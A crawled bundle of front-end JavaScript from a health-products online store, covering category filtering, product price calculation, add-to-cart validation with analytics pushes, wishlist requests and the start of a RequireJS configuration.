                /*console.log(mainListCount);*/
                if (jjjs.hasOwnProperty(keyname)) {

                    var keyExistingValue = jjjs[keyname];

                    var keyarray = keyExistingValue.toString().split(",");
                    /*console.log(keyarray.indexOf(keyvalue.toString()));*/
                    if (keyarray.indexOf(keyvalue.toString()) !== -1) {

                        keyarray = arrayRemove(keyarray, keyvalue.toString());
                    }
                    else {
                        keyarray.push(keyvalue.toString());
                    }

                    if (keyarray.length > 0) {
                        if (Number(mainListCount) == 1 && keyname != 'specs') {
                            /* console.log('reached key delete');*/
                            delete jjjs[keyname];
                        }
                        else {
                            jjjs[keyname] = keyarray.join();
                        }
                    }
                    else {
                        delete jjjs[keyname];

                    }

                }
                else {
                    jjjs[keyname] = keyvalue;
                }

                var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                /* console.log(([baseurl, '?', paramNew(jjjs)].join('')), "check base url");*/
                if (paramNew(jjjs)) {
                    if (jjjs.hasOwnProperty("pagenumber")) {
                        delete jjjs["pagenumber"];
                    }
                    window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));
                } else {
                    window.location.href = baseurl;
                }
            });

            jQuery("#priceFilter").click(function () {
                var keyname = 'price';
                var keyvalue = jQuery('#pricerange').val();

                if (jjjs.hasOwnProperty(keyname)) {
                    delete jjjs[keyname];
                }
                jjjs[keyname] = keyvalue;

                var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));

            });

            $("#gradient").css({
                "width": "100%",
                "z-index": "10",
                "height": "25px",
                "position": "absolute",
                "left": "0",
                "background": "#fff",
                "top": "128px"
            });

        });
    });


    function setLocation(val) {
        var value = val;
        document.location.href = value;
    }

    function getitemsperpage(val) {
        var val1 = window.location.href + '?PageSize=' + val
        //  var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
        //  alert(baseurl + val1);
        //    alert(window.location.href + '?PageSize=' + val);
        //alert(window.location.href.substring(0, location.href.lastIndexOf('/')));
        document.location.href = val1;
    }


    $('#categoryshowmore-description').click(function () {
        /*console.log("Read More Work");*/
        var newheight = $('div.changeheght1').prop('scrollHeight') - 40;
        if ($(this).data('showmore') == '1') {
            /*console.log("showmore 1");*/
            $('div.changeheght1').animate({
                height: (newheight == $(this).height() ? 100 : newheight + 20)
            }, 500);
            /* $.scrollTo($('#category-listing-description'), 1000);*/

            $(this).data('showmore', 0);
            // $(this).html('<span>show less</span><i  class="fa fa-arrow-up" aria-hidden="true"></i>');
            $(this).html('Read Less');

        }
        else {
            /*console.log("showless 1");*/
            newheight = 140;
            $('div.changeheght1').animate({
                height: (newheight == $(this).height() ? -100 : newheight)
            }, 500);
            $('html, body').animate({
                scrollTop: $("#category-listing-description").offset().top
            });
            $(this).data('showmore', 1);
            //  $(this).html('<span>show more</span><i  class="fa fa-arrow-down" aria-hidden="true"></i>');
            $(this).html('Read More');

        }
    });

    $('#categoryshowmore-description-main').click(function () {

        var newheight = $('div.changeheght-main').prop('scrollHeight') + 25;
        if ($(this).data('showmore') == '1') {
            $('div.changeheght-main').animate({
                height: (newheight == $(this).height() ? 100 : newheight)
            }, 500);
            $(this).data('showmore', 0);
            // $(this).html('<span>show less</span><i  class="fa fa-arrow-up" aria-hidden="true"></i>');
            $(this).html('Read Less');
        }
        else {
            newheight = 140;
            $('div.changeheght-main').animate({
                height: (newheight == $(this).height() ? -100 : newheight)
            }, 500);

            $(this).data('showmore', 1);
            //  $(this).html('<span>show more</span><i  class="fa fa-arrow-down" aria-hidden="true"></i>');
            $(this).html('Read More');
        }
    });

}


if (pageName == "PromotionPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['bootstrap', 'jquery'],
                function (bootstrap, $) {
                    $('.quick-order-button').click(function (e) {
                        e.preventDefault();
                        var PID = $(this).data('productid');
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-body').find('iframe').remove();
                        var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                        $('#exampleModal .modal-body').append(QuickViewIframe);
                        myModal.show();
                    });
                });
        });
    });
}



--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/product-details1.js
body_size: 4796
content:
var ourprice = 0.0;
var listprice = 0.0;

function formatNumber(num, decimalNum, bLeadingZero, bAddCommas) {
    /*	IN - num:            the number to be formatted
    decimalNum:     the number of decimals after the digit
    bLeadingZero: true / false to use leading zero

    RETVAL - formatted number
    */
    var tmpNum = num;
    var aTemp;

    // Return the right number of decimal places
    tmpNum *= Math.pow(1000, decimalNum);
    tmpNum = Math.floor(tmpNum);
    tmpNum /= Math.pow(1000, decimalNum);

    var tmpStr = new String(tmpNum);

    // See if we need to hack off a leading zero or not
    if (!bLeadingZero && num < 1 && num > -1 && num != 0)
        if (num > 0)
            tmpStr = tmpStr.substring(1, tmpStr.length);
        else
        // Take out the minus sign out (start at 2)
            tmpStr = "-" + tmpStr.substring(2, tmpStr.length);

    // See if we need to add zeros
    aTemp = tmpStr.split(".");
    if (aTemp.length == 1) { aTemp[1] = ''; }
    while (aTemp[1].length < decimalNum) { aTemp[1] += 0; }
    tmpStr = aTemp[0] + '.' + aTemp[1];

    // See if we need to add commas
    if (bAddCommas) {
        aTemp = tmpStr.split('.');
        var nCommas = Math.floor((aTemp[0].length - 1) / 3);
        for (i = nCommas; i > 0; i--) {
            p = aTemp[0].length - (3 * i);
            aTemp[0] = aTemp[0].substring(0, p) + "," + aTemp[0].substring(p, aTemp[0].length);
        }
        tmpStr = aTemp[0] + '.' + aTemp[1];
    }

    return tmpStr;
}


function UpdatePrices(bOnLoad) {
    if (typeof M_salePrice == 'undefined') { return false; }

   // var p1 = document.getElementById('price1');
    //var p2 = document.getElementById('price2');
    //var f = document.f_config;
    var m = 10000;
    var x = 0;
    var y = 0;
    var total = M_salePrice * m;
    var ListTotal = M_listPrice * m;
    var lstConfig = '';
    var selObj;
  
    for (i = 0; i < aConfigOptions.length; i++) {
        x = 0;
        y = 0;
      
        if (jQuery("#" + aConfigOptions[i][0]).prop("checked") || jQuery("#" + aConfigOptions[i][0]).prop("selected")) {
            x = Math.round(parseFloat(aConfigOptions[i][1]) * m);
            y = Math.round(parseFloat(aConfigOptions[i][2]) * m);
        }
        total += x;
        ListTotal += y;
    }
    
    total /= m;
   // total = formatNumber(total, 2, false, true);
   // var msg = "Total: $ " + total;
   // setupMessageBox(msg);

    ListTotal /= m;
    //ListTotal = formatNumber(ListTotal, 2, false, true);
   
    jQuery('#DependentOptions .ourpricedynamic').html("$" + parseFloat(total).toFixed(2));
    jQuery('#DependentOptions .listpricedynamic').html("$" + parseFloat(ListTotal).toFixed(2));
     

}

//Scrolling Div part
if (jQuery('#DependentOptions').length) {
    var nav = jQuery('.product-options-addtocart');
    jQuery(window).scroll(function () {
        //console.log(jQuery(this).scrollTop());
        var optionsDiv = jQuery('#DependentOptions').offset();
        var optionsDivHeight = jQuery('#DependentOptions').innerHeight();
        var optionsDivBottom = (optionsDiv.top + optionsDivHeight) - 500;

        if (jQuery(this).scrollTop() > (optionsDiv.top - 70) && jQuery(this).scrollTop() < (optionsDivBottom)) {
           // nav.addClass("flottingDiv");
            // jQuery('#product-options-cartBtnList').hide();
        } else {
           // nav.removeClass("flottingDiv");
            //jQuery('#product-options-cartBtnList').show();
        }
    });
}
//End of scrolling div

 //var updateTimer = 0;
 // function setupMessageBox(txt){
 //     showMessagemm(txt); //displays message on page load
 //     clearTimeout(updateTimer);
 //     activateTimer();
 // }
 
 // function activateTimer() {
 //   updateTimer = setTimeout('jQuery("#message_box").hide()', 5000);
 // }
 
 // function showMessagemm(txt){
 //     jQuery('#message_box').animate({ top: jQuery(window).scrollTop() + "px" }, { queue: false, duration: 350 });
 //     jQuery('#message_box').text(txt);
 //     jQuery('#message_box').show();
 // }






function roundOff(value, precision)
{
      var result = "0.00";
      precision = parseInt(precision);          // make sure roundoff is an int
      // alerts are only for debugging and expanation -- they may be deleted/commented
      //alert("Value before rounding is "+value)
      value = ""+Math.round(value * Math.pow(10, precision));  // take the integer part of value*10**precision
      //alert("Value is "+value+"\nLength of value is "+value.length+"\nPrecision is "+precision)
      // determine where to put decimal point
      if (value.length > precision)        // more digits in value than in precision (e.g., 999.99)
      {
         result = value.substring(0, value.length-precision);
         if (precision > 0 ) result += ".";
         result  += value.substring(value.length-precision, value.length);
      }
      else                        // number of digits <= precision and value less than 1.0)
      {
         result = "0.";
         if (value.length < precision)
         {
            for (var i = 0; i < precision - value.length; i++)
            {
               result += "0";                // pad fraction with leading zeros
            }
         }
         result += value;
      }                // end else
        return result;
}

function changecolor(cid)
{

var cn = cid;
if (document.all)
{
document.getElementById('Color').value=cid;
}
else
{
document.f.Color.value = cid;
}
//var cname="color"+document.f.Color.value;
//document.imgMain.src = document.f[cname].value;
}


//Opacity control for fade in and fade out


//Function For independent products

function isCharsInBag (s, bag)
{  
  var i;
  // Search through string's characters one by one.
  // If character is in bag, append to returnString.

  for (i = 0; i < s.length; i++)
  {   
	  // Check that current character isn't whitespace.
	  var c = s.charAt(i);
	  if (bag.indexOf(c) == -1) return false;
  }
  return true;
}

function validateMe()
{
    
    var ioptions;
    //ioptions=document.forms[0].iOptions.value;
    ioptions = jQuery('#iOptions').val();
    var qcnt=0;
    var i,j;
    
    for (i=0;i<ioptions;i++)
    {
        qty = "#OptionDetails_" + i + "__Qty";

        if (jQuery(qty).val() != "")
          {
              if (isNaN(jQuery(qty).val()))
			  {
				alert("Quantity contains Invalid characters");
				//document.f[qty].focus();
				return 1;
				//selected=false
			  }
              if (!isCharsInBag(jQuery(qty).val(), "0123456789"))
			  {
			   alert("Invalid Quantity");
			   //selected=false
			   return 2;
			  }
		 }
         if (jQuery(qty).val() > 0)
			{
				qcnt=qcnt+1;
			}
			  
    }
    if (qcnt==0)
	{
		alert("Please Select Atleast One Product");
		return 4;
	}
    
    return 5;
} 

 function numeralsOnly(evt) {
    evt = (evt) ? evt : event;
    var charCode = (evt.charCode) ? evt.charCode : ((evt.keyCode) ? evt.keyCode : 
        ((evt.which) ? evt.which : 0));
    //if (charCode > 31 && (charCode < 48 || charCode > 57) && charCode == 46) {
    if (charCode > 31 && (charCode < 48 || charCode > 57) || charCode == 46) {
           alert("Enter numerals only in this field.");

        return false;
    }
    return true;
}

jQuery(document).ready(function () {

    //$('.right-qty-box input[type="radio"]').click(function () {
    //    console.log("right qty call");
               
    //    $('.right-qty-box .more-info').removeClass('autoship-active');
     
    //    $('.right-qty-box .more-info .drp-dwn').hide();
    //    $(this).parent().parent().parent().addClass('autoship-active');
    //    $(this).parent().parent().parent().find('.drp-dwn').show();

       

       

    //    if ($(this).val() == "autoshiptype") {

    //        console.log("check");
    //        $("#autoshipcart").removeClass('d-none');
    //        $("#autoshipcart").show();
    //        $("#onetimecart").hide();

          
    //        $('#ProductData_ProdPurchasetype').val($(this).val());
    //    }
    //    else if ($(this).val() == "onetimetype") {

    //        console.log("check2");
    //        $("#autoshipcart").addClass('d-none');
    //        $("#onetimecart").show();
    //        $("#autoshipcart").hide();

    //        var onetime = $(this).val();

    //        $('#ProductData_ProdPurchasetype').val(onetime);
    //        $('#ProductData_autoshipfrequency').val(0);
    //    }

        
      

    //});
    /*above commented by ra on 8 sept 2023 added new for click whole div containter*/
    $('.more-info').click(function () {
        $('.right-qty-box .more-info .drp-dwn').hide();
        $(this).parent().find('.more-info').find('input:radio[name=prodpurchasetype]').prop('checked', false);
        $(this).find('.drp-dwn').show();
        $(this).parent().find('.more-info').removeClass('autoship-active');
        $(this).addClass('autoship-active');
        $(this).find('input:radio[name=prodpurchasetype]').prop('checked', true);
        radiobtn = $(this).find('input:radio[name=prodpurchasetype]').val();
        if (radiobtn == "autoshiptype") {
            $("#autoshipcart").removeClass('d-none');
            $("#autoshipcart").show();
            $("#onetimecart").hide();
            $('#productdata_prodpurchasetype').val(radiobtn);
        }
        else if (radiobtn == "onetimetype") {
            $("#autoshipcart").addClass('d-none');
            $("#onetimecart").show();
            $("#autoshipcart").hide();
            $('#productdata_prodpurchasetype').val(radiobtn);
            $('#productdata_autoshipfrequency').val(0);
        }
    });


    if ($(window).width() <= 767) {
        console.log("check screen width mobile");
        $("#onetimeradiomob").prop('checked', true);
    }
    else {
        console.log("check screen width dasktop");
        $("#onetimeradio").prop('checked', true);
    }
   
   


    //$('.nav-top').click(function () {

    //    console.log("nav top call");
    //    $('.nav-top').toggleClass('data-get-btn');
    //    $('body').toggleClass('body-scroll-un');
    //    $("#addtocardlinkbtn").hide();
    //    $("#autoshipcartindep").removeClass("d-none");
    //    $("#onetimeradiomob").prop('checked', true);
    //});

    $('.nav-top').click(function () {

        var getFrequency = $('#deliveryfrequencymob').val();

        console.log("nav top call");
        if (jQuery('#ProductData_PricingType').val() == "1" && Number(getFrequency > 0)) {
            $('.nav-top').toggleClass('data-get-btn');
            $('body').toggleClass('body-scroll-un');
        }
        else {
            $('.nav-top').removeClass('data-get-btn');
            $('body').removeClass('body-scroll-un');
        }
        $("#addtocardlinkbtn").hide();
        $("#autoshipcartindep").show();
        $("#autoshipcartindep").removeClass("d-none");
        $("#onetimeradiomob").prop('checked', true);

        $('#autoship').removeClass("autoship-active");
        $('#oneTime-purchase').addClass('autoship-active');
        $('.right-qty-box .more-info .drp-dwn').hide();
    });

   

    //$(document).ready(function () {

    //    $(document).mouseup(function (event) {
    //        var $target = $(event.target);
    //        if (!$target.closest("#ousideClick").length && !$target.closest(".nav-top").length && !$target.closest("#addtocardlinkbtn").length) {
    //            $("#addtocardlinkbtn").show();
    //            if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
    //                $("#autoshipcartindep").addClass("d-none");
    //            }
                
    //            $('.nav-top').removeClass('data-get-btn');
    //            $("body").removeClass("body-scroll-un");

    //        }
    //    });
    //});

    $(document).ready(function () {



        $(document).mouseup(function (event) {
            //debugger;
            var frequency_val = $('#deliveryfrequencymob').val();
            console.log((jQuery('#ProductData_PricingType').val()));
            if (jQuery('#ProductData_PricingType').val() == "1" && Number(frequency_val > 0)) {
                var $target = $(event.target);
                if (!$target.closest("#ousideClick").length && !$target.closest(".nav-top").length && !$target.closest("#addtocardlinkbtn").length) {
                    $("#addtocardlinkbtn").show();
                    $("#autoshipcartindep").hide();
                  /*  $("#autoshipcartindep").addClass("d-none");*/
                    if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
                        $("#autoshipcartindep").addClass("d-none");
                    }


                    $("body").removeClass("body-scroll-un");
                    $('.nav-top').removeClass('data-get-btn');
                    



                }
            }
        });
    });
    
            
     jQuery('.product-addtocart').click(function () {

       //  alert("call or not");
         //endded by ra on 21 fab 2019 get optionid then concrate pid-optionid

         if ($(window).width() <= 991) {

             if ($('#autoshipradiomob').is(':checked')) {
                 console.log("check autoship radio");
                 var selectedval = $('#deliveryfrequencymob').find(":selected").val();
                 $('#ProductData_autoshipfrequency').val(selectedval);

             }
             else {
                 $('#ProductData_ProdPurchasetype').val('onetimetype');
                 $('#ProductData_autoshipfrequency').val(0);
             }
         }
         else {
             if ($('#autoshipradio').is(':checked')) {
                 console.log("check autoship radio");
                 var selectedval = $('#deliveryfrequency').find(":selected").val();
                 $('#ProductData_autoshipfrequency').val(selectedval);

             }
             else {
                 $('#ProductData_ProdPurchasetype').val('onetimetype');
                 $('#ProductData_autoshipfrequency').val(0);
             }
         }


        
        

         var valid = true;
         var dependentourprice = 0;
         var idepedentourprice = 0;
         if ($(".dependenttextbox").prop('required')) {
             $(".dependentexterror").removeClass('d-none');
             $(".dependentexterror").html("Please Enter Required Value");
             $(".dependentexterror").css({ 'color': "#ff0000" });
             $(".dependenttextbox").focus();
             valid = false;
         }
         else if ($(".dependenttextarea").prop('required')) {
             $(".dependentextareaerror").removeClass('d-none');
             $(".dependentextareaerror").html("Please Enter Required Value");
             $(".dependentextareaerror").css({ 'color': "#ff0000" });
             $(".dependenttextarea").focus();
             valid = false;
         }
         else if ($(".dependentfilearea").prop('required')) {
             $(".dependenfileerror").removeClass('d-none');
             $(".dependenfileerror").html("Please Upload File");
             $(".dependenfileerror").css({ 'color': "#ff0000" });
             $(".dependentfilearea").focus();
             valid = false;
         }
         else if ($(".dependentdrpdwn").prop('required')) {
             $(".dependentdropdownerror").removeClass('d-none');
             $(".dependentdropdownerror").html("Please Select Option");
             $(".dependentdropdownerror").css({ 'color': "#ff0000" });
             $(".dependentdrpdwn").focus();
             valid = false;
         }
         else if ($(".radiocheckboxmargin").prop('required')) {
             $(".dependentradioboxerror").removeClass('d-none');
             $(".dependentradioboxerror").html("Please Checked radio");
             $(".dependentradioboxerror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if ($(".checkboxbuttonclass").prop('required')) {
             $(".dependentcheckboxerror").removeClass('d-none');
             $(".dependentcheckboxerror").html("Please Checked Option");
             $(".dependentcheckboxerror").css({ 'color': "#ff0000" });
             valid = false;
         } 
         else if ($(".dependentdate").prop('required')) {
             $(".dependentdateerror").removeClass('d-none');
             $(".dependentdateerror").html("Please Enter Date");
             $(".dependentdateerror").css({ 'color': "#ff0000" });
             $(".dependentdate").focus();
             valid = false;
         }
         else if ($(".dependentdatetime").prop('required')) {
             $(".dependentdatetimeerror").removeClass('d-none');
             $(".dependentdatetimeerror").html("Please Enter DateTime");
             $(".dependentdatetimeerror").css({ 'color': "#ff0000" });
             $(".dependentdatetime").focus();
             valid = false;
         }
         else if ($(".dependenttime").prop('required')) {
             $(".dependenttimeerror").removeClass('d-none');
             $(".dependenttimeerror").html("Please Enter Time");
             $(".dependenttimeerror").css({ 'color': "#ff0000" });
             $(".dependenttime").focus();
             valid = false;
         }
         else if ($(".colorSwatchRadioBtn").prop('required')) {
             $(".dependentcolorswatcherror").removeClass('d-none');
             $(".dependentcolorswatcherror").html("Please Select  Color");
             $(".dependentcolorswatcherror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if ($(".visualSwatchRadioBtn").prop('required')) {
             $(".dependentvisualswatcherror").removeClass('d-none');
             $(".dependentvisualswatcherror").html("Please Select  image");
             $(".dependentvisualswatcherror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if (jQuery('#ProductData_PricingType').val() == "0")
         {            
             var jsList1 = JSON.stringify(selectedDependentListdata);
             if (jsList1 === '{}')
             {
                 valid = false;
                 alert("Please select any one option");
             }            
         }
         else
         {
             valid = true;
         }
         

         if (valid == true) {
             var currentid = jQuery(this).data('opid');
             var prodval = jQuery('#ProductData_PID').val();
             var prodname = jQuery('#ProductData_Name').val();  //added by ra 25 OCT 2019 for get product name in gtag
             var prodtype = "False";
             prodtype = jQuery('#ProductData_PricingType').val();
             if (prodtype == "1") {
                 var options = jQuery('input[name="OptionDetails[' + currentid + '].OptionData"]').val();
                 if (options != null && options != "") {
                     var arr = options.split('|');
                     if (arr.length > 0) {
                         prodval += "-" + arr[0];
                         idepedentourprice = parseFloat(arr[1]).toFixed(2)
                     }
                 }
             }
             else {
                 var SdColor = $('#ColorDependent option:selected').val();
                 if (SdColor != undefined) {
                     var Sdfields = SdColor.split('|');
                     $("#HiddenColorId").val(Sdfields[0]);
                 }
                 var LstPrices = $(".listpricedynamic").html();
                 var OurPrices = $(".ourpricedynamic").html();
                 LstPrices = Math.round(parseFloat(LstPrices));
                 //OurPrices = Math.round(parseFloat(OurPrices));
				 OurPrices = OurPrices.replace(/[^0-9.]/g, '');
                  OurPrices = parseFloat(OurPrices).toFixed(2);
                 dependentourprice = OurPrices;
                 $("#HdnListPrice").val(parseFloat(LstPrices).toFixed(2));
                 $("#HdnOurPrice").val(parseFloat(OurPrices).toFixed(2));                
                 var jList = JSON.stringify(selectedDependentListdata);
                 var Listdata = btoa(jList);
                 $("#HdnSelectedOptnList").val(Listdata);
             }
             //if (prodval != "") {
             //    zaius.event("product", {
             //        action: "add_to_cart",
             //        product_id: prodval,
             //    });


             //}
             //commented by ra on 9 may 2023
             //debugger;
             if (prodtype == "1") {
                 
                 //dataLayer.push({ ecommerce: null }); //comment by pooran 08082024   // Clear the previous ecommerce object.
                 dataLayer.push({
                     'event': 'addToCart',
                     'ecommerce': {
                         'currencyCode': 'USD',
                         'add': {                                // 'add' actionFieldObject measures.
                             'products': [{                        //  adding a product to a shopping cart.
                                 'name': prodname,
                                 'id': jQuery('#ProductData_PID').val(),
                                 'price': idepedentourprice,
                                 'category': jQuery('#productcatname').val(),
                                 'quantity': 1,
								 'uniqueid': prodval
                             }]
                         }
                     }
                     });



             }
             else {
                
                 //dataLayer.push({ ecommerce: null });  //comment by pooran 08082024  // Clear the previous ecommerce object.
                 dataLayer.push({
                     'event': 'addToCart',
                     'ecommerce': {
                         'currencyCode': 'USD',
                         'add': {                                // 'add' actionFieldObject measures.
                             'products': [{                        //  adding a product to a shopping cart.
                                 'name': prodname,
                                 'id': jQuery('#ProductData_PID').val(),
                                 'price': dependentourprice,
                                 'category': jQuery('#productcatname').val(),
                                 'quantity': 1,
								 'uniqueid': jQuery('#ProductData_PID').val()
                             }]
                         }
                     }
                 });

             }
			 if (prodtype == "1") {
                 dataLayer.push({
                    'event': 'criteo_addtocart',
                    'criteo.ecommerce': {
                        'items': [
                            {
                                'item_id': jQuery('#ProductData_PID').val(),
                                'price': idepedentourprice,
                                'quantity': 1
                            }
                        ]
                    }
 
                 });
             }
             else {
                
                 dataLayer.push({
 
                     'event': 'criteo_addtocart',
                     'criteo.ecommerce': {
                         'items': [
                             {
                                 'item_id': jQuery('#ProductData_PID').val(),
                                 'price': dependentourprice,
                                 'quantity': 1
                             }
                         ]
                     }
 
                 });
		    }


             var optionID = '#OptionDetails_' + currentid + '__Qty';
             jQuery(optionID).val(1);
            // console.log(optionID);
             $(this).prop("disabled", true);            
             $(this).html('<i class="fa fa-spinner fa-spin"></i>  loading...');
             setTimeout(function () {
                 $('.product-addtocart').html('Add to Cart');
                 $('.product-addtocart').prop("disabled", false);
             }, 10000);
             jQuery('#product-details-form').submit();
         }
     });
 });

//Global Function for add to cart
function addtocart()
{
    var p = jQuery("#ProductData_PricingType").val();
    if (p == "False")
  {
      var tpr = UpdatePrices(1);
        //document.f.Price.value=tpr;
        //alert(document.f.Price.value)
        return true;
        //document.f.action="/add_to_cart.htm?inde=de";
        //document.f.submit();
  }
  else
  {
  
       
        var val;
        var optioncount = jQuery('#iOptions').val();
        return true;        
         //document.f.action="/add_to_cart.htm?inde=inde";
         //document.f.submit();
 }
 return false;
} 

function addtoWishList()
{
  
    var g = jQuery("#ProductData_PricingType").val();
   
    if (g == "1")
    {
        // jQuery("#product-details-form").action = "/SaveMyWishlist.htm?type=Inde";
        //commented by rahul and edited on 07 Aug 2017
        jQuery('#product-details-form').prop('action', '/SaveMyWishlist.htm?type=Inde')
    }
    else
    {
        //jQuery("#product-details-form").action = "/SaveMyWishlist.htm?type=De";
        jQuery('#product-details-form').prop('action', '/SaveMyWishlist.htm?type=De')
       
    }

    var prodval = jQuery('#ProductData_PID').val();
    //if (prodval != null) {
    //    zaius.event("product", { action: "add_to_wishlist", product_id: prodval });
    //}

    jQuery("#product-details-form").submit();

    //var p = document.forms[0].PType.value;
    //if (p == "dependent")
    //{
    //    document.forms[0].action = "";

    //}
    //else
    //{
      
    //    //document.forms[0].action = "/wishlist_saved.aspx?type=Inde";
    //}

    //document.forms[0].submit();
}


function htmldecode(text) {
    var decoded = jQuery('<div/>').html(text).text();
    return decoded;
}


function viewcolors(pid) {
   
    var url = "/Catalog/ViewSwatches?PID=" + pid;

    jQuery.fancybox({
        'href': url,
        'type': 'iframe',
        'width': 730,
        'height': 600,
        'titleShow': false,
        'transitionIn': 'elastic',
        'transitionOut': 'elastic',
        'closeBtn': true,
        'helpers': { 'overlay': { 'closeClick': false } }
    });
}



function hidewindow(windowBox, windowOver) {
    windowOver.fadeOut(400);
    windowBox.fadeOut(400).html('');
}

function ProductAddtowishlist()
{ 
    var ProductUrl = $("#ProductData_ProductUrl").val();
    var ProductId = $("#hiddenwishlistProductId").val();
    $.ajax({
        url: "/Common/ProductWishlistSaved",
        type: "POST",
        data: { ProductUrl: ProductUrl, ProductId:ProductId },
        success: function (data) {
            console.log(data);
            debugger;
            if (data == "1") {
                $("#showmsg").text("Your product has been successfully added to your Wish List");
                $(".wishlist-product-quick-view").css("display" , "block");
                $(".wishlist-product-quick-view").css("position" , "fixed");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                console.log("bg-overlay add");
                //$('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");                   
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });

                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");
                            $(document).unbind('mouseup');
                            //$('body').removeClass("overlay");
                        }
                    }
                });
            }
            else if (data == "0")
            {
                $(".wishlist-product-quick-view").css("display", "block");
                $(".wishlist-product-quick-view").css("position", "fixed");
                $("#showmsg").text("Product already exist in wishlist.");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                //$('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");
                            $(document).unbind('mouseup');
                           // $('body').removeClass("overlay");
                        }
                    }
                });
            }
            else {
                $(".wishlist-product-quick-view").css("display", "block");
                $(".wishlist-product-quick-view").css("position", "fixed");
                $("#showmsg").text("Please Login first.");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                console.log("bg-overlay add");
               // $('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    //$('body').removeClass("overlay");
                    //window.location.reload();
                   // window.location.href = "/myaccount/login";
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    //window.location.reload();
                     window.location.href = "/myaccount/login";
                });
                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");

                            $(document).unbind('mouseup');
                            //$('body').removeClass("overlay");
                        }
                    }
                });
            }
        },
        error: function () {
            alert("Content load failed.");
        }
    });
    
}

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/main.js?version=2.9
body_size: -2656
content:
(function (require) {
    (function () {
        var config = {
            waitSeconds: 120,
            paths: {
                "bootstrap": 'node_modules/bootstrap/dist/js/bootstrap.bundle.min',
                "jquery": 'src/js/jquery-2.2.0.min',
                "MmenuPollyfill": 'node_modules/mmenu-js/dist/mmenu.polyfills.min',
                "Mmenuu": 'node_modules/mmenu-js/dist/mmenu.min',
                "menukit": "src/js/menukit.min",
                "slick": 'node_modules/slick-slider/slick/slick.min',
                "angular": '/VirtualContent/Content/Scripts/angular.min1',
                "angularsanitize": '/VirtualContent/Content/Scripts/angular-sanitize.min1',
                "Productdetail": '/VirtualContent/Content/Scripts/product-details1',
                "classyedit": '/VirtualContent/Content/Scripts/editor/js/jquery.classyedit.min',
                "ProductContent": '/VirtualContent/Content/Scripts/ProductContent.min',
                "fontawesome": 'fontawesome/fontawesome.min',
                "allpagescript": 'VirtualContent/Content/Scripts/allscripts1',
                'fontawesome/solid': 'fontawesome/solid.min',
                'fontawesome/regular': 'fontawesome/regular.min',
